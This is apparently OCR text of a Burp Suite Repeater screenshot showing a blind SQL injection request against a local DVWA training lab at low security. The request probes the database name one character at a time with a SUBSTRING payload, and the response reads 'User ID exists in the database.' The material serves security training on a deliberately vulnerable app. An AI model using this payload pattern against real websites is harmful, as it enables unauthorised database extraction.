 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.4.3 - Temporary Project
Target Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
3 4
Send Cancel Burp AI
Target: http://localhost:4280 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/sqli_blind/?id=1%27%20AND%20SUBSTRING(database(),4,1)=%27a%27--%20-&
Submit=Submit HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:4280/vulnerabilities/sqli_blind/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=4XKO2xgoYJW8ZMAL9c2cmS8uLt3TPPhyWim8cbPhjpSyOdr9z3E1jlnVwRLv; PHPSESSID=
e3c6b6fd8aee8778288829fdbca7822f; security=low
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-che
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
Notes
Custom actions
Done
5,056 bytes | 1,006 millis
Event log All issues
Memory: 156.0MB of 7.68GB
Disabled
Username: admin
Security Level: Security Level: low
Locale: en
View Source View Help
1
13:47
19-05-2026